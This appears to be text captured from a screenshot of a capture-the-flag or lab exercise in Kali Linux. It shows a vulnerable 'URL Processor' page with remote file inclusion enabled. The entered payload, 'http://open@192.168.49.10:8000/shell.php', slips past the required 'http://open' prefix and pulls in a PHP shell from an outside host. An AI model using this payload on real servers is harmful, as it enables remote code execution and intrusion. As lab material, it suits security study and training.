 open.dsz/?url=http%3A%2F%2Fopen%40192.168.49.10%3A8000%2Fshell.php
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
OpenDSZ URL Processor
Securely process URLs starting with http://open
http://open http://open@192.168.49.10:8000/shell.php Process
URL Requirements:
• Must start with "http://open"
• Should be a valid URL pointing to a PHP resource
• Remote file inclusion is enabled
Processing Results